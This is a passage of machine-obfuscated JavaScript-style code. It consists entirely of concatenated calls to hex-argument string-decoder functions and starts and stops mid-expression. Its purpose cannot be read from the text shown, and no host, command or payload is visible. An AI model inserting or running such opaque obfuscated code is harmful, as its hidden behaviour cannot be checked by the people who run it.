00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc3d7d(0x9f,-0xe05,0x860,-0x35c,-0x227)+O00O00911F_0x301314(0xea3,0x2a3,0x165d,0x308,0x1525)+O00O00911F_0x96d9cf(0xe6e,0x8e1,0x179c,0x227,0xbdd)+O00O00911F_0x2a49d6(0x19d6,0xc06,0x601,0x16cc,0x12db)+O00O00911F_0x96d9cf(0xc63,0x5de,0x182c,0xe80,0xb7b)+O00O00911F_0xbc3d7d(0x834,0xd0b,0x991,0x15aa,0x739)+O00O00911F_0x1fd229(0x9dc,0x1ed0,0x16be,0x17d2,0xd8f)+O00O00911F_0x96d9cf(0x102a,0x1bb5,0x4a5,0x6ce,0x4ac)+O00O00911F_0xbc3d7d(0xdc3,0xdeb,0x809,0x144e,0x1bc3)+O00O00911F_0x2a49d6(0x17a4,0x1102,0x93b,0x1fb8,0x449)+O00O00911F_0xbc3d7d(0xcd1,0xc8,0xd5e,-0x73,-0x209)+O00O00911F_0x2a49d6(0x11f9,0x18c1,0x1089,0x1e8a,0x23bd)+O00O00911F_0x301314(0x1354,0xf77,0xb9d,0xbee,0x1d5c)+O00O00911F_0x2a49d6(0x1eb5,0x198e,0x243a,0x23b1,0x20de)+O00O00911F_0x301314(0x11ed,0xfa7,0x3d5,0x192b,0x3db)+O00O00911F_0xbc3d7d(0x1272,0x1fab,0x4b7,0xca2,0x6e5)+O00O00911F_0xbc3d7d(0x442,0x85,-0x333,-0xa43,0x12c0)+O00O00911F_0xbc3d7d(0x293,0x4be,0x8bf,-0xf8,0x10a5)+O00O00911F_0x301314(0x62f,0x1194,0xcbc,-0x391,0x442)+O00O00911F_0x1fd229(0xbfd,0x13f3,0x1567,0x1fcb,0x2299)+O00O00911F_0x96d9cf(0xe6e,0xd98,0x13a2,0x1363,0x850)+O00O00911F_0x1fd229(0x1464,0xe49,0xd3b,0x8f0,0x111d)+O00O00911F_0xbc3d7d(0x3ee,-0x4b3,-0xa40,0x9ee,-0x34c)+O00O00911F_0x96d9cf(0x11d0,0x1034,0x1b26,0xc11,0x157a)+O00O00911F_0xbc3d7d(0x3d5,-0x39,0x1077,0xd0,0x215)+O00O00911F_0x2a49d6(0x9af,0x3f5,-0x5b7,0xd81,0x342)+O00O00911F_0x1fd229(0x69a,0xf28,0x1567,0x156e,0x20c9)+O00O00911F_0x96d9cf(0xe6e,0xc8c,0x65b,0x1836,0x3fe)+O00O00911F_0x2a49d6(0x115a,0x1622,0xce3,0x15ad,0x8f5)+O00O00911F_0x2a49d6(0x1e32,0x1084,0xe51,0x193,0x10eb)+O00O00911F_0xbc3d7d(0x4a3,-0x9b3,-0x364,0x756,0x41e)+O00O00911F_0x2a49d6(0x15ad,0x1670,0x7c1,0x208f,0xffa)+O00O00911F_0xbc3d7d(0x1b9c,0x1a36,0x1633,0x231c,0xfa1)+O00O00911F_0x2a49d6(0x14fa,0x1bed,0x219c,0xd5d,0x29c5)+O00O00911F_0x301314(0x9,-0xb8d,0xcde,0xc8d,0xa3c)+O00O00911F_0xbc3d7d(0x1052,0x1c45,0x2e9,0x1221,0x1ad0)+O00O00911F_0x96d9cf(0x3a5,-0x5e2,0x943,0x789,0x329)+O00O00911F_0xbc3d7d(0x424,0x9d1,-0x292,0x41e,0x86c)+O00O00911F_0x96d9cf(0x90,0x51b,-0x12a,-0x81f,0x569)+O00O00911F_0x96d9cf(0x1156,0x6bb,0x8d8,0xeec,0xcfb)+O00O00911F_0x301314(0x7bc,-0x4fc,0xaff,0x915,0xf94)+O00O00911F_0x1fd229(0x1212,0x416,0xfe2,0x1e8c,0x1c69)+O00O00911F_0xbc3d7d(0xdcb,0xf72,0x261,0xa9a,0xa43)+O00O00911F_0x2a49d6(0x1523,0xc3e,0x5fe,-0x7,0x14ee)+O00O00911F_0x301314(0x79,-0x6d9,-0x56e,0x8e8,0x67b)+O00O00911F_0x1fd229(0x2744,0x1fe9,0x1ef9,0x2117,0x1cc9)+O00O00911F_0xbc3d7d(0x898,0x91c,0xd27,0xfc5,0xa57)+O00O00911F_0x301314(0x91e,0x5c6,0x84,0x1688,0xd61)+O00O00911F_0xbc3d7d(0x131b,0x12e5,0x1c11,0x4d8,0x1daf)+O00O00911F_0xbc3d7d(0x3f8,0x21d,0xd12,0x493,-0x3b)+O00O00911F_0x301314(0x1219,0x1caf,0x1b5c,0x6fa,0x6a9)+O00O00911F_0xbc3d7d(-0x150,0x612,0xa09,-0x6f7,0x1ef)+O00O00911F_0x301314(0x1a23,0xdb0,0x28ed,0x1e75,0x1493)+O00O00911F_0x1fd229(0x14d7,0xf4c,0x19d1,0x16f4,0x2670)+O00O00911F_0x96d9cf(0x18f9,0x1d97,0x256d,0xbc2,0x1405)+O00O00911F_0x301314(0xe32,0x81b,0xe4,0xafc,0x845)+O00O00911F_0x96d9cf(0x1047,0x1e9a,0xb54,0x1336,0xbdc)+O00O00911F_0x2a49d6(0x2471,0x176c,0x193c,0x15e7,0x1401)+O00O00911F_0x301314(0x1420,0x22ba,0x6e6,0x1f2b,0x1f7e)+O00O00911F_0x1fd229(0x64d,0x10bf,0xd50,0x952,0x14ee))+(O00O00911F_0x301314(0x110e,0x605,0x8f5,0x199d,0x13ef)+O00O00911F_0x301314(0xbef,0x107a,0x9d0,0x110a,0x1335)+O00O00911F_0x301314(0xe0a,0x1380,0x47a,0x645,0xdba)+O00O00911F_0x96d9cf(0x1224,0x1489,0xb65,0x174c,0x2010)+O00O00911F_0xbc3d7d(0xa42,-0xaa,0x101c,0x1210,0x17e4)+O00O00911F_0x301314(0x11ec,0x1e8d,0xeff,0x51b,0x20d4)+O00O00911F_0xbc3d7d(0x13ce,0x7a3,0xe23,0xece,0x740)+O00O00911F_0x301314(-0x22e,-0